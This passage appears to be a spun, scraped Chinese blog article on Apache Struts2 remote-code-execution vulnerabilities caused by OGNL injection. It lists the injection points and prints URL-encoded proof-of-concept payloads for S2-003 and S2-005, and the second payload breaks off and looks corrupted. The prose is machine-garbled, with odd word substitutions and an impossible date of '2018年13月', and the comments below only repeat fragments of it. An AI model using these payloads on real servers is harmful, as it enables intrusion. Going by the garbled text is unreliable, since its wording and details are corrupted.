Struts2著名RCE漏洞引发的十年之思

0×08 序言

从2009年7月21日公布的第一位Struts2系统漏洞S2-003到2018年13月公布的最新消息系统漏洞S2-055,跨距足足有10年,而系统漏洞的数量也升到56个。剖析了Struts2的这56个系统漏洞发觉,大部分是RCE、XSS、CSRF、DOS、文件目录遍历和别的作用缺点系统漏洞等等等等。本一篇文章,重中之重关心威胁性很大的这些知名RCE系统漏洞,都是网络黑客们较为喜爱运用的。

应说知名RCE(远程控制代码执行)系统漏洞,Struts2架构系统漏洞无外乎就那么十多个,一旦暴发就被各安全性生产商做为高风险应急系统漏洞解决,其他的某些系统漏洞,并沒有获得许多的高度重视,大部分是危害不大或无法运用。再此,列举某些当初红极一时过的系统漏洞:S2-003、S2-005、S2-007、S2-008、S2-009、S2-012、S2-014、S2-015、S2-016、S2-019、S2-029、S2-032、S2-033、S2-037、S2-045、S2-046、S2-048、S2-052。这儿列举的仅仅本人感觉较为知名的Struts2架构系统漏洞,或许还不全,或是至少的系统漏洞并沒有创作者说的那么知名,仅做为参照,期待能给小读者产生某些感受。



尽管所述系统漏洞那么多,可是其实质全是相同的(除开S2-052之外),全是Struts2架构实行了故意客户传进去的OGNL关系式,导致远程控制代码执行。能够导致“指令实行、网络服务器文档实际操作、复印回显、获得系统软件特性、风险代码执行”等,只不过是必须用心结构不一样的OGNL编码罢了。那么,系统漏洞全是怎样开启,并不是,怎样引入OGNL关系式,导致RCE,下边用1个表来简略归纳:

上边报表能够说成简略小结了下post请求可引入的地区,包含了.compost请求的好几个点,而且一些点暴发的系统漏洞不停1个。主要参数名引入有S2-003、S2-005,cookie名引入在官方网S2-008系统漏洞详细介绍的下一个提及过;参数值引入就较为多了,包含S2-007、S2-009、S2-012等基础全是;filename引入就是指S2-046系统漏洞,content-type引入就是指S2-045系统漏洞;URL的action名字处引入是S2-015系统漏洞。先做个简略知道,下边会对每个系统漏洞的开启开展分別详细介绍,因为稿子篇数有限公司,并不是每一系统漏洞都展平剖析,因此仅作个总结性的详细介绍。

0×81 知名RCE系统漏洞小结

1、S2-003/S2-005系统漏洞

这2个系统漏洞拥有紧密联系的联络,依据顺序,从S2-003下手。S2-003系统漏洞产生在post请求主要参数名,Struts2架构会对每一post请求主要参数名分析为OGNL句子实行,因而,故意客户可根据在主要参数名处引入事先设置好的OGNL句子来超过远程控制代码执行的进攻实际效果;系统漏洞就出現在Com.opensymphony.xwork2.interceptor.ParametersInterceptor这一拦截器中,如图所示:

S2-003的PoC:

(b)(('%5C43context[%5C'xwork.MethodAccessor.denyMethodExecution%5C']%5C75false')(b))&(g)(('%5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest()')(d))&(i2)(('%5C43xman%5C75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i95)(('%5C43xman.getWriter().println(%5C43req.getRealPath(%26\%26))')(d))&(i99)(('%5C43xman.getWriter().close()')(d))

S2-005的PoC:

('%5C43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('%5C43context[%5C'xwork.MethodAccessor.denyMethodExecution%5C']%5C75false')(b))&('%5C43c')(('%5C43_memberAccess.excludeProperties%5C75@java.util.Collections@EMPTY_get')(c))&(g)(('%5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest()')(d))&(i2)(('%5C43xman%5C75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i2)(

相关文章

- 3条评论

澄萌寄晴2022-05-30 03:50:19

澄萌寄晴2022-05-30 03:50:19- 0×08 序言从2009年7月21日公布的第一位Struts2系统漏洞S2-003到2018年13月公布的最新消息系统漏洞S2-055,跨距足足有10年,而系统漏洞的数量也升到56个。剖析了Struts2的这56个系统漏洞发觉,大部分是RCE、XSS、CSR

余安几钵2022-05-30 04:21:15

余安几钵2022-05-30 04:21:15- ,怎样引入OGNL关系式,导致RCE,下边用1个表来简略归纳:上边报表能够说成简略小结了下post请求可引入的地区,包含了.compost请求的好几个点,而且一些点暴发的系统漏洞不停1个。主要参数名引入有S2-003、S2-005,

舔夺奢欲2022-05-29 18:25:17

舔夺奢欲2022-05-29 18:25:17- 紧密联系的联络,依据顺序,从S2-003下手。S2-003系统漏洞产生在post请求主要参数名,Struts2架构会对每一post请求主要参数名分析为OGNL句子实行

滇ICP备19002590号-1

滇ICP备19002590号-1